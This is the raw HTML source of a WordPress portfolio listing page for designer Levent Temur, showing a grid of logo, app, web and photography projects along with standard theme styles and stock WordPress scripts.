.header-info-mobile,.carousel-wrap a.disabled:hover,.stars a:hover,.moudle .iterblock-more.ux-btn,.moudle .liquid-more-icon.ux-btn,.fullwrap-block-inn a
{ 
	color: #414145; 
}
.blog-unit-link-li:hover {
	background-color: #414145; 
}
			
		
.article-meta-unit,.article-meta-unit:not(.article-meta-unit-cate) > a,.article-tag-label-tit, .comment-meta,.comment-meta a,.title-wrap-des,.blog_meta_cate,.blog_meta_cate a,.gird-blog-meta,.grid-meta-a:after,.comment-form-cookies-consent
{ 
	color:#ADADAD; 
}
.comment-author:after {
	background-color: #ADADAD; 
}
.blog-item-more-a:hover 
{
	border-color: #ADADAD; 
}
		
.gallery-info-property-tit 
{ 
	color: #313139;
}
		
.gallery-info-property-con,.gallery-info-property-con a:hover 
{ 
	color: #313139;
}
		
.gallery-link-a,.gallery-link-a:hover 
{ 
	color: #313139;
}
		
.list-layout-inside-caption
{ 
	color: #666666;
}
		
.post-navi-single, .arrow-item 
{ 
	color: #313139;
}
		
.comment-box-tit,.comm-reply-title 
{ 
	color: #313139;
}
		
.comm-u-wrap 
{ 
	color: #313139;
}
		
.comment-meta .comment-author,.comment-meta .comment-author-a 
{ 
	color: #313139;
}
		
.filters-a 
{ 
	color: #313139;
}
		
.filters-a:hover,.active > .filters-a,.filters-a:focus
{ 
	color: #313139;
}
		
.tw-style-a.ux-btn,.tw-style-a.ux-btn:hover
{ 
	color: #313139;
}
		
.grid-item-tit,.grid-item-tit-a,.grid-item-tit-a:hover
{ 
	color: #313139;
}
		
.grid-item-cate-a
{ 
 	color: #313139;
}
		
.grid-item-con:after,.product-caption 
{ 
	background-color: #FFFFFF;
}
		
.ux-btn, button, input[type="submit"] 
{ 
	color: #313139;
}
		
.ux-btn:hover,button:hover, input[type="submit"]:hover,.moudle .ux-btn.tw-style-a:hover,.moudle .ux-btn:before,.woocommerce button.button:not(.disabled).alt:hover,.woocommerce-page #content input:not(.disabled).button:hover,.woocommerce a.button:not(.disabled).alt:hover
{ 
	color: #FFFFFF;
}
		
.ux-btn:hover,button:hover, input[type="submit"]:hover,.woocommerce button.button:not(.disabled).alt:hover,.woocommerce-page #content input.button:not(.disabled):hover,.woocommerce a.button:not(.disabled).alt:hover
{ 
	background-color: #313139; border-color: #313139;
}
		
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input 
{ 
	color: #ADADAD;
}
		
.moudle input[type="text"]:focus, .moudle textarea:focus, input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus, textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus,
.comment-reply-title:hover
{ 
	color: #313139;
}
		
.widget-container .widget-title, .widget-container .widget-title a 
{ 
	color: #313139;
}
		
.widget-container,.widget-container a ,.widget-container select
{ 
	color: #313139;
}
		
.sidebar_widget .widget-container .widget-title,.sidebar_widget .widget-container .widget-title a
{ 
	color: #F0F0F0;
}
		
.sidebar_widget .widget-title 
{ 
	background-color: #313139;
}
		
.footer-bar,.footer-bar a,.copyright, .copyright a,.footer-info,.footer-info a,#footer .logo-h1
{ 
	color: #313139; 
}
		
#footer 
{
	background-color: #FFFFFF; 
}
		
.woocommerce div.product div.images .flex-control-thumbs li img
{
	border-color: #CCCCCC; 
}
.flex-control-thumbs li img.flex-active
{
	background-color: #CCCCCC; 
}
		
.comment-author { --font-size-comment-author: Mobile;}
		
body { --font-size-form: Mobile;}
		
.footer-info { font-size: 14px;}
		.theme-color-1{color:#F5C9C9;}
.bg-theme-color-1,.promote-hover-bg-theme-color-1:hover,.list-layout-con.bg-theme-color-1{background-color:#F5C9C9;}
.moudle .ux-btn.bg-theme-color-1 { border-color:#F5C9C9; color:#F5C9C9; }
.moudle .ux-btn.bg-theme-color-1-hover:hover{ border-color:#F5C9C9; color:#F5C9C9; }
.theme-color-2{color:#F17567;}
.bg-theme-color-2,.promote-hover-bg-theme-color-2:hover,.list-layout-con.bg-theme-color-2{background-color:#F17567;}
.moudle .ux-btn.bg-theme-color-2 { border-color:#F17567; color:#F17567; }
.moudle .ux-btn.bg-theme-color-2-hover:hover{ border-color:#F17567; color:#F17567; }
.theme-color-3{color:#5ED672;}
.bg-theme-color-3,.promote-hover-bg-theme-color-3:hover,.list-layout-con.bg-theme-color-3{background-color:#5ED672;}
.moudle .ux-btn.bg-theme-color-3 { border-color:#5ED672; color:#5ED672; }
.moudle .ux-btn.bg-theme-color-3-hover:hover{ border-color:#5ED672; color:#5ED672; }
.theme-color-4{color:#0E4792;}
.bg-theme-color-4,.promote-hover-bg-theme-color-4:hover,.list-layout-con.bg-theme-color-4{background-color:#0E4792;}
.moudle .ux-btn.bg-theme-color-4 { border-color:#0E4792; color:#0E4792; }
.moudle .ux-btn.bg-theme-color-4-hover:hover{ border-color:#0E4792; color:#0E4792; }
.theme-color-5{color:#FAE800;}
.bg-theme-color-5,.promote-hover-bg-theme-color-5:hover,.list-layout-con.bg-theme-color-5{background-color:#FAE800;}
.moudle .ux-btn.bg-theme-color-5 { border-color:#FAE800; color:#FAE800; }
.moudle .ux-btn.bg-theme-color-5-hover:hover{ border-color:#FAE800; color:#FAE800; }
.theme-color-6{color:#9FDEDF;}
.bg-theme-color-6,.promote-hover-bg-theme-color-6:hover,.list-layout-con.bg-theme-color-6{background-color:#9FDEDF;}
.moudle .ux-btn.bg-theme-color-6 { border-color:#9FDEDF; color:#9FDEDF; }
.moudle .ux-btn.bg-theme-color-6-hover:hover{ border-color:#9FDEDF; color:#9FDEDF; }
.theme-color-7{color:#9895A5;}
.bg-theme-color-7,.promote-hover-bg-theme-color-7:hover,.list-layout-con.bg-theme-color-7{background-color:#9895A5;}
.moudle .ux-btn.bg-theme-color-7 { border-color:#9895A5; color:#9895A5; }
.moudle .ux-btn.bg-theme-color-7-hover:hover{ border-color:#9895A5; color:#9895A5; }
.theme-color-8{color:#D63F37;}
.bg-theme-color-8,.promote-hover-bg-theme-color-8:hover,.list-layout-con.bg-theme-color-8{background-color:#D63F37;}
.moudle .ux-btn.bg-theme-color-8 { border-color:#D63F37; color:#D63F37; }
.moudle .ux-btn.bg-theme-color-8-hover:hover{ border-color:#D63F37; color:#D63F37; }
.theme-color-9{color:#AF9065;}
.bg-theme-color-9,.promote-hover-bg-theme-color-9:hover,.list-layout-con.bg-theme-color-9{background-color:#AF9065;}
.moudle .ux-btn.bg-theme-color-9 { border-color:#AF9065; color:#AF9065; }
.moudle .ux-btn.bg-theme-color-9-hover:hover{ border-color:#AF9065; color:#AF9065; }
.theme-color-10{color:#313139;}
.bg-theme-color-10,.promote-hover-bg-theme-color-10:hover,.list-layout-con.bg-theme-color-10{background-color:#313139;}
.moudle .ux-btn.bg-theme-color-10 { border-color:#313139; color:#313139; }
.moudle .ux-btn.bg-theme-color-10-hover:hover{ border-color:#313139; color:#313139; }
.navi-bgcolor-default { background-color:#313139; }

.logo-image,.woocommerce .logo-image,.woocommerce-page .logo-image { 
	max-height:none; max-width:none; height: 30px; 
}
		
body { --height-logo-m: 20px; }
		
@media (min-width: 768px) {
	.logo-footer-img,.woocommerce .logo-footer-img,.woocommerce-page .logo-footer-img { 
    	max-height:none; max-width:none; height: 30px; 
	}
}
		
/*# sourceURL=airtheme-interface-style-inline-css */
</style>
<script type="text/javascript" src="https://leventtemur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leventtemur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://leventtemur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leventtemur.com/wp-json/wp/v2/pages/423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leventtemur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://leventtemur.com/portfolio-listing-4/" />
<link rel='shortlink' href='https://leventtemur.com/?p=423' />
	<script type="text/javascript">
	var ajaxurl = 'https://leventtemur.com/wp-admin/admin-ajax.php';
	var JS_PATH = "https://leventtemur.com/wp-content/themes/air-theme/js";
    </script>
	<link rel="icon" href="https://leventtemur.com/wp-content/uploads/2021/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leventtemur.com/wp-content/uploads/2021/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leventtemur.com/wp-content/uploads/2021/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://leventtemur.com/wp-content/uploads/2021/09/cropped-fav-270x270.png" />
  </head>
  
  <body class="wp-singular page-template-default page page-id-423 wp-theme-air-theme default-dark-logo pswp-dark-skin responsive-ux page-template-masonry-body page-template-intro-above-list-body navi-hide dark-logo header-sticky preload">
  	
    <div class="wrap-all">
      <div id="jquery_jplayer" class="jp-jplayer"></div><div id="wrap-outer">      
      
<header id="header" class="">

    <div id="header-main">
    
        <div class="container-fluid">

                        <span id="navi-trigger">
                <span class="navi-trigger-text">
                    <span class="navi-trigger-text-menu navi-trigger-text-inn">MENU</span>
                    <span class="navi-trigger-text-close navi-trigger-text-inn">CLOSE</span>
                </span>
                <span class="navi-trigger-inn">
                    <span class="navi-trigger-hamberg-line navi-trigger-hamberg-line1"></span>
                    <span class="navi-trigger-hamberg-line navi-trigger-hamberg-line2"></span>
                    <span class="navi-trigger-hamberg-line navi-trigger-hamberg-line3"></span>
                </span>
            </span>

                        
            <div class="navi-logo">

                <div class="logo-wrap">
                    <div id="logo"><a class="logo-a" href="https://leventtemur.com/" title="Levent Temur"><div class="logo-h1 logo-not-show-txt">Levent Temur</div><img class="logo-image logo-dark" src="http://leventtemur.com/wp-content/uploads/2021/09/leventtemur_dark_logo.png" alt="Levent Temur" /><span class="logo-light"><img class="logo-image" src="http://leventtemur.com/wp-content/uploads/2021/09/leventtemur_light_logo.png" alt="Levent Temur" /></span></a></div>                </div><!--End logo wrap-->
                 
            </div>
        
        </div>
        
    </div><!--End header main-->
    
</header>
<div id="menu-panel">

    <div class="menu-panel-inn fullscreen-wrap">
     
        <nav id="navi">
            <div id="navi-wrap" class="menu-main-container"><ul class="menu clearfix"><li id="menu-item-775" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-775"><a href="http://leventtemur.com">Home</a></li>
<li id="menu-item-776" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="http://leventtemur.com/about/">About</a></li>
<li id="menu-item-777" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="http://leventtemur.com/contact/">Contact</a></li>
</ul></div><!--End #navi_wrap-->
        </nav>
        <div id="menu-panel-bottom" class="container-fluid"> 
            <div class="menu-panel-bottom-left col-md-3 col-sm-3 col-xs-3">
                                <div class="search-top-btn-class">
                    <span class="fa fa-search"></span>
                    <form class="search_top_form"  method="get" action="https://leventtemur.com/">
                        <input type="search" id="s" name="s" class="search_top_form_text" placeholder="Type and Hit Enter">
                    </form>
                </div> 
                            </div>
            <div class="menu-panel-bottom-right col-md-9 col-sm-9 col-xs-9">
                                <section class="socialmeida-mobile">
        
                    	
    <ul class="socialmeida clearfix">                       
            <li class="socialmeida-li">
            <a title="Facebook" href="https://www.facebook.com/gamsizokuz" class="socialmeida-a" target=_blank>
                <span class=""></span> <span class="socialmeida-text">Facebook</span>
            </a>
        </li>
            <li class="socialmeida-li">
            <a title="Twitter" href="https://twitter.com/ltemur" class="socialmeida-a" target=_blank>
                <span class=""></span> <span class="socialmeida-text">Twitter</span>
            </a>
        </li>
            <li class="socialmeida-li">
            <a title="Behance" href="https://www.behance.net/leventtemur" class="socialmeida-a" target=_blank>
                <span class=""></span> <span class="socialmeida-text">Behance</span>
            </a>
        </li>
            <li class="socialmeida-li">
            <a title="Dribbble" href="https://dribbble.com/leventtemur" class="socialmeida-a" target=_blank>
                <span class=""></span> <span class="socialmeida-text">Dribbble</span>
            </a>
        </li>
            <li class="socialmeida-li">
            <a title="Buy Template" href="https://graphicriver.net/user/aylak" class="socialmeida-a" target=_blank>
                <span class=""></span> <span class="socialmeida-text">Buy Template</span>
            </a>
        </li>
        </ul>
        
                </section>
                            </div>
        </div>
    </div>	
</div>		
	  <div id="wrap">
	<div id="content">
        
		        
            <div id="post-423" class="post-423 page type-page status-publish hentry">
            
                <div class="content_wrap_outer fullwrap-layout">
                
                <div id="content_wrap" class="">
                
                        
        <div class="container-masonry  ux-portfolio-spacing-40 ux-portfolio-spacing-20-mobile ux-portfolio-3col ux-portfolio-1col-mobile  ux-portfolio-full-filled-mobile  filter-left" data-col="3" data-col-mobile="1" data-spacer="40" data-spacer-mobile="20"  data-template="intro-above">
                    
                    <div class="clearfix filters hidden">
            <ul class="filters-ul container">
                <li class="filters-li active"><a id="all" class="filters-a" href="#/" data-filter="*">All<span class="filter-num">11</span></a></li>	
				<li class="filters-li"><a class="filters-a" data-filter=".filter_logo" href="#logo/" data-catid="21" data-pageid="423">Logo<span class="filter-num">4</span></a></li><li class="filters-li"><a class="filters-a" data-filter=".filter_mobile-app" href="#mobile-app/" data-catid="32" data-pageid="423">Mobile App<span class="filter-num">3</span></a></li><li class="filters-li"><a class="filters-a" data-filter=".filter_packaging-design" href="#packaging-design/" data-catid="23" data-pageid="423">Packaging Design<span class="filter-num">1</span></a></li><li class="filters-li"><a class="filters-a" data-filter=".filter_photography" href="#photography/" data-catid="37" data-pageid="423">Photography<span class="filter-num">2</span></a></li><li class="filters-li"><a class="filters-a" data-filter=".filter_web-design" href="#web-design/" data-catid="33" data-pageid="423">Web Design<span class="filter-num">2</span></a></li>            </ul>
                                    
        </div><!--End filter-->
    
<div class="masonry-list grid-list grid-list-tit-shown  grid-list-tit-shown-center   " >
    
    	
	<section class="grid-item  filter_mobile-app filter_works filter_post-format-gallery" data-postid="30">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/06/25/moneye-2/" title="Moneye" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/06/moneye-mockup-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Moneye</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_logo filter_packaging-design filter_works filter_post-format-gallery" data-postid="48">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/06/26/sor-bana/" title="Sor Bana Board Game" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/06/1-scaled-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Sor Bana Board Game</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_mobile-app filter_works filter_post-format-gallery" data-postid="97">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/06/27/parentwiser/" title="Parentwiser" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/06/parentwiser-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Parentwiser</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_logo filter_works filter_logo-design filter_post-format-gallery" data-postid="198">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/06/28/zeytin-mektebi/" title="Zeytin Mektebi" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/06/zeytin-mektebi-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Zeytin Mektebi</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_logo filter_works filter_post-format-gallery" data-postid="16">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/06/29/magnetalk/" title="Magnetalk" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/06/logo-sunum-scaled-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Magnetalk</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_web-design filter_works filter_post-format-gallery" data-postid="572">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/06/30/pamfilya-blog/" title="Pamfilya Blog" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/06/pamfilya-scaled-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Pamfilya Blog</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_mobile-app filter_works filter_post-format-gallery" data-postid="61">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/07/01/podcast/" title="Podcast" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/07/podcast-design-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Podcast</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_works filter_post-format-gallery" data-postid="379">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/08/18/beni-odulle-cezalandirma/" title="Beni Ödülle Cezalandırma" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/08/1-scaled-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Beni Ödülle Cezalandırma</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_photography filter_works filter_post-format-gallery" data-postid="511">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/09/07/zenit/" title="Zenit" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/09/img0034-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Zenit</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_logo filter_photography filter_works filter_post-format-gallery" data-postid="79">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2016/10/01/peyk/" title="Peyk" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2016/10/peyk-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Peyk</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
	
	<section class="grid-item  filter_web-design filter_works filter_post-format-gallery" data-postid="789">
		<div class="grid-item-inside">
								<a href="https://leventtemur.com/2021/10/01/fender/" title="Fender Landing Page" class="grid-item-mask-link"></a>
				
				<div class="brick-content ux-lazyload-wrap" style=" padding-top: 75.384615384615%;">
                    <div class="ux-lazyload-bgimg ux-background-img" data-bg="https://leventtemur.com/wp-content/uploads/2021/10/fender-airtheme-thumb-43-small-650x490.jpg"></div>
				</div>
							<div class="grid-item-con-text-tit-shown">
					<h2 class="grid-item-tit">Fender Landing Page</h2>
				</div>
						
		</div><!--End inside-->

	</section> 
    
</div>

    
        </div>
    <div class="entry container"></div><!--End entry--><div class="container"></div>
                    
                </div><!--End content_wrap-->
    
                </div><!--End .container sidebar-layout-->
</div><!--End content_wrap_outer-->   
            
            </div><!--end #postID-->    
        
              
    
    </div><!--End content-->
	
      <footer id="footer" class="footer-cols-layout">

    <div class="footer-info">
    <div class="footer-container">
                        <div class="span6">
                    <div id="logo-footer"><a href="https://leventtemur.com/" title="Levent Temur"><div id="logo-footer"><img class="logo-footer-img" src="http://leventtemur.com/wp-content/uploads/2021/09/leventtemur_dark_logo.png" alt="Levent Temur" /></div></a></div>                </div>
                <div class="span6">
                    	<div class="footer-social">
		<ul class="socialmeida clearfix">						
			
			<li class="socialmeida-li">
                <a title="Facebook" href="https://www.facebook.com/gamsizokuz" class="socialmeida-a" target=_blank>
                    <span class=""></span> <span class="socialmeida-text">Facebook</span>
                </a>
            </li>
			
			<li class="socialmeida-li">
                <a title="Twitter" href="https://twitter.com/ltemur" class="socialmeida-a" target=_blank>
                    <span class=""></span> <span class="socialmeida-text">Twitter</span>
                </a>
            </li>
			
			<li class="socialmeida-li">
                <a title="Behance" href="https://www.behance.net/leventtemur" class="socialmeida-a" target=_blank>
                    <span class=""></span> <span class="socialmeida-text">Behance</span>
                </a>
            </li>
			
			<li class="socialmeida-li">
                <a title="Dribbble" href="https://dribbble.com/leventtemur" class="socialmeida-a" target=_blank>
                    <span class=""></span> <span class="socialmeida-text">Dribbble</span>
                </a>
            </li>
			
			<li class="socialmeida-li">
                <a title="Buy Template" href="https://graphicriver.net/user/aylak" class="socialmeida-a" target=_blank>
                    <span class=""></span> <span class="socialmeida-text">Buy Template</span>
                </a>
            </li>
				</ul>
	</div>
                </div>
                </div>
</div>    <div class="container-fluid back-top-wrap "><div id="back-top"></div></div>
</footer>

      </div><!--End wrap -->	  
	  	</div><!--End wrap-outer-->
</div><!--End wrap-all--><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>    <div class="video-overlay modal">
        <span class="video-close"></span>
    </div><!--end video-overlay-->

	  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/air-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://leventtemur.com/wp-content/themes/air-theme/js/jquery.jplayer.min.js?ver=2.2.0" id="jquery-jplayer-min-js"></script>
<script type="text/javascript" src="https://leventtemur.com/wp-content/themes/air-theme/js/main.js?ver=1.9.7.5" id="airtheme-interface-main-js"></script>
<script type="text/javascript" src="https://leventtemur.com/wp-content/themes/air-theme/js/custom.theme.js?ver=1.0.0" id="airtheme-interface-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leventtemur.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leventtemur.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>